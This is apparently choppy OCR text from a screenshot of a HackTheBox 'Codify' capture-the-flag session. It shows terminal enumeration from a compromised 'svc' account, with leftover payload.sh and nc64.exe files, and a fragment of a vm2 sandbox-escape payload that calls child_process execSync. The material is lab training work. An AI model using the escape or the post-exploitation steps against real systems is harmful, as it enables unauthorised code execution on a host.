 1 2 3 4 2 2 10.10.14.209 23:59
svc@codify: /usr/share
Codify | E Error: C Error: N aurelia http://codif Website Release (CVE-2 vm2 san Sandbo vm2 vul Sandbo Online Online How to Codify
File Actions Edit View Help
Screenshot taken
View image
Openvpn kali@kali: ~ kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Codify kali@kali: ~/Desktop/HackingLab/HackTheBox/Machines/Codify kali@kali: ~ kali@kali: ~ svc@codify: /usr/share
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings… ssh_keygen
svc@codify:~$ ls
nc64.exe payload.sh payload.sh.1
svc@codify:~$ rm *
svc@codify:~$ whoami
svc
svc@codify:~$ ls -la
total 56
drwxr-x--- 7 svc    svc    4096 Feb 28 22:57 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc    svc       9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc    svc     220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc    svc    3771 Sep 12 17:10 .bashrc
drwx------ 2 svc    svc    4096 Sep 12 17:13 .cache
drwx------ 4 svc    svc    4096 Feb 28 22:35 .gnupg
-rw------- 1 svc    svc      20 Feb 28 22:23 .lesshst
drwxr-xr-x 3 svc    svc    4096 Feb 28 21:29 .local
drwxrwxr-x 5 svc    svc    4096 Feb 28 22:14 .pm2
-rw-r--r-- 1 svc    svc     807 Sep 12 17:10 .profile
-rw------- 1 svc    svc      67 Feb 28 18:35 .sqlite_history
drwxr-xr-x 2 svc    svc    4096 Feb 28 21:30 .ssh
-rw-r--r-- 1 svc    svc      39 Sep 26 10:00 .vimrc
-rw------- 1 svc    svc      52 Feb 28 22:15 .Xauthority
svc@codify:~$ tree
.
0 directories, 0 files
svc@codify:~$ find / -name "user.txt" 2>/dev/null
svc@codify:~$ find / -name "user.txt" ^C
svc@codify:~$ sudo -l
[sudo] password for svc:
Sorry, try again.
[sudo] password for svc:
sudo: 1 incorrect password attempt
svc@codify:~$ nmap localhost
Command 'nmap' not found, but can be installed with:
apt install nmap
Please ask your administrator.
svc@codify:~$ sudo -l
[sudo] password for svc:
sudo: a password is required
svc@codify:~$ cd ..
svc@codify:/home$ ls
joshua svc
svc@codify:/home$ cd joshua/
bash: cd: joshua/: Permission denied
svc@codify:/home$ ls
joshua svc
svc@codify:/home$ cd ..
svc@codify:/$ ls
bin dev home lib32 libx32 media opt root sbin sys usr
boot etc lib lib64 lost+found mnt proc run srv tmp var
svc@codify:/$ cd tmp
svc@codify:/tmp$ ls
systemd-private-64c53dd808ce4816a86bb6e1111fe71c-apache2.service-RqWeT4
Editor
getPrototypeOf(target) {
new Error().stack;
mainModule.require('child_process').execSync('payload.sh')
Run
Error: Command failed: payload.sh
Codify © 2023